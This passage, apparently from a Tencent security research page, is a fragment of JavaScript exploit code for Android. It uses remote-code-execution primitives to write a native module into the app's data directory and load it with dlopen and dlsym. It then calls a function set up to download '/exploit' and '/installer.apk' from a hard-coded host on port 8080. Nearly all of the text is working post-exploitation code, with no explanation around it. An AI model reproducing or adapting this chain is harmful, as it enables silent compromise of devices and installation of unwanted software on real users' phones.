 99 var basepath = "/data/data/" + processname;
100 var modulepath = basepath + "/module.so";
101 writefile(modulepath, window.g_module);
102
103 var dlsym = libc.findreloc("dlsym")
104 var dlopen = libc.findreloc("dlopen")
105 var dlclose = libc.findreloc("dlclose")
106
107 memobj.writestring(cmd, modulepath);
108 var handle = rce.call(dlopen, cmd, 0); // RTLD_NOW
109 memobj.writestring(cmd, "am_start");
110 var am_start = rce.call(dlsym, handle, cmd);
111
112 memobj.writestring(cmd, basepath);
113
114 // struct params_t {
115 //   char key[0x100];
116 //   char ex_uri[0x100];
117 //   char apk_uri[0x100];
118 //   char ex_filename[0x100];
119 //   char apk_filename[0x100];
120 //   char ip[0x100];
121 // };
122
123 var params = cmd + 0x100;
124
125 memobj.writearray(params + 0x000, eval("${R_KEY}")); // key
126 memobj.writestring(params + 0x100, "/exploit"); // ex_uri
127 memobj.writestring(params + 0x200, "/installer.apk"); // apk_uri
128 memobj.writestring(params + 0x300, "exploit"); // ex_filename
129 memobj.writestring(params + 0x400, "installer.apk"); // apk_filename
130 memobj.writestring(params + 0x500, "192.168.168.205"); // ip
131
132 var port = parseInt("8080");
133
134 var result = rce.forkingcall(am_start, cmd, port, params);
security.tencent.com